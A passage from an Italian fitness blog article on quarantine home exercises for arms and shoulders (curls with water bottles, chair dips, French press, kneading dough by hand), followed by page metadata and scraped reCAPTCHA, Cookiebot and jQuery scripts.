BICIPITI<\/h3>\r\nIn mancanza di manubri e bilanciere, non potrete sollevare carichi pesanti, per cui ci dovrete concentrarvi molto sul movimento da eseguire e magari fare pi\u00f9 ripetizioni!\r\n\r\nFlettete le braccia portando i pesi a toccare le spalle; controllate bene la fase di ritorno, fino a quando le braccia sono di nuovo tese in basso.\r\n<h3>5. DIP A CORPO LIBERO<img class=\"size-medium wp-image-9681 alignright\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2020\/03\/immagine-3-1-1-300x200.jpg\" alt=\"braccia\" width=\"300\" height=\"200\" \/><\/h3>\r\nPer eseguire questo esercizio per i tricipiti, vi servir\u00e0 solo una base su cui appoggiare le braccia (letto, divano, una sedia ben ferma).\r\n\r\nMettetevi seduti a terra con la base di appoggio alle spalle, appoggiate le mani indietro sulla base, e, tenendo le gambe tese, sollevate e riabbassate il bacino contraendo addome e mantenendo la schiena dritta, senza toccare il suolo con i glutei.\r\n\r\nEseguite 3 serie da 12 per questo esercizio.\r\n<h3>6. FRENCH PRESS PER TRICIPITI<\/h3>\r\nAnche per questo esercizio, in mancanza di bilanciere o manubri, potrete ingegnarvi con delle bottiglie d\u2019acqua.\r\n\r\nIn piedi o seduti su una sedia dallo schienale basso, flettete il gomito fino a far arrivare il peso a lato della testa.\r\n\r\nMentre il carico scende, il gomito non si allarga e il braccio continua ad essere verticale.\r\n\r\nEseguite <strong>3 serie da 15\/20 ripetizioni per lato.<\/strong>\r\n<h3>7. PASTA E PIZZA FATTE IN CASA<img class=\"size-medium wp-image-9682 alignright\" src=\"\/\/crossmag.it\/wp-content\/uploads\/2020\/03\/immagine-4-300x300.jpg\" alt=\"braccia\" width=\"300\" height=\"300\" \/><\/h3>\r\nS\u00ec, avete letto bene!\r\n\r\nArmatevi di farina, acqua, olio e lievito e iniziate ad impastare; rigorosamente a mano, senza l\u2019aiuto di planetarie ed impastatrici, vedrete come lavoreranno i vostri bicipiti; e soprattutto renderete felici i vostri compagni di quarantena e orgogliose le vostre nonne!\r\n\r\nDevo ammettere che questo <strong>\u00e8 il mio esercizio preferito<\/strong>, ma cercate di fare dosi ridotte (<em>non come me<\/em>), altrimenti dovrete fare su e gi\u00f9 per le scale del vostro appartamento almeno un\u2019oretta al giorno per smaltire tutte le calorie...\r\n<h4>E voi come state allenando il vostro upper a casa? Fatecelo sapere nei commenti!<\/h4>","author":{"@type":"Person","name":"Martina Marise","url":"https:\/\/crossmag.it\/author\/martinamarise\/"},"articleSection":["Fitness"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2020\/03\/152-2.jpg","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Io resto a casa: 7 esercizi per braccia e spalle","published":"2020-03-26 11:50:31","updated":"2020-03-24 17:49:23"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g8vveBZXsSLBMryEAToJQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745541183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/41f413f0-2860-484e-a3e8-f87969a72073/cc.js?renew=false&referer=crossmag.it&dnt=false&init=false
body_size: 206
content:
if(console){var cookiedomainwarning='Error: The domain CROSSMAG.IT is not authorized to show the cookie banner for domain group ID 41f413f0-2860-484e-a3e8-f87969a72073. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0
body_size: -54
content:

$(document).ready(function(){
	$("select").css('padding','0');
}); 

